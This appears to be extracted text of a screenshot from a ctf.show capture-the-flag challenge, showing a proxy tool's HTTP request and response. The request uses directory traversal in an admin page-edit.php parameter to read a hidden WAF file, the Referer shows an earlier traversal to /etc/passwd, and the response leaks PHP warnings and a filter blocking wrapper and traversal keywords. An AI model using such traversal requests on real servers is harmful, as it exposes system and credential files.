 GET /mc-admin/page-edit.php?file=../../../hsxhsxhsxctfshowsecretfilel/waf.php HTTP/1.1
Host: e49f7244-9ff7-431c-b2d7-c1706c6f4bfc.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1d6184f9-47a5-43e4-ab29-b49df15905cf.chall.ctf.show/mc-admin/post-edit.php?file=../
../../../../../../etc/passwd
Cookie: mc_token=c30807e6587ade285ba7ade9f881b3d7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>136</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'content' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>137</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'date' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>138</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'time' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>139</b><br />
<?php
function waf($file){
    if (preg_match("/^phar|smtp|dict|zip|compress|file|etc|root|filter|php|flag|ctf|hint|\.\.\//i",$file)){
        die("姿势太简单啦，来一点骚的？！");
    }else{
        return $file;
    }
}<script type="text/javascript">
function empty_textbox_focus(target){
  if (target.temp_value != undefined && target.value != target.temp_value)
    return;
  target.temp_value = target.value;
  target.value='';
  target.style.color='#000';
}
function empty_textbox_blur(target) {
  if (target.value == '') {
    target.style.color='#888';
    target.value = target.temp_value;
  }
}
</script>
? < + > Type a search term 0 matches
Done
15,556 bytes | 40 millis